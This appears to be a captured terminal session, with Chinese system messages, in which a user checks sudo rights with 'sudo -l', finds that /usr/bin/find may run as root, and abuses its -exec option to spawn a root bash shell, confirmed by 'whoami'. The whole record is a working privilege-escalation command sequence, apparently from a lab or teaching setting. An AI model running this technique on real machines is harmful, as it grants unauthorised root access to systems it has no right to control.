 [ice@localhost root]$ sudo -l
[sudo] ice 的密码：
匹配 %2$s 上 %1$s 的默认条目：
    !visiblepw, always_set_home, match_group_by_gid, always_query_group_plugin, env
    env_keep+="MAIL PS1 PS2 QTDIR USERNAME LANG LC_ADDRESS LC_CTYPE", env_keep+="LC
    LC_NAME LC_NUMERIC LC_PAPER LC_TELEPHONE", env_keep+="LC_TIME LC_ALL LANGUAGE L
用户 ice 可以在 localhost 上运行以下命令：
    (root) /usr/bin/find
[ice@localhost root]$ sudo /usr/bin/find ice -exec /bin/bash -p \;
/usr/bin/find: ‘ice’: 没有那个文件或目录
[ice@localhost root]$ sudo /usr/bin/find /home -exec /bin/bash -p \;
[root@localhost ~]# whoami
root
[root@localhost ~]#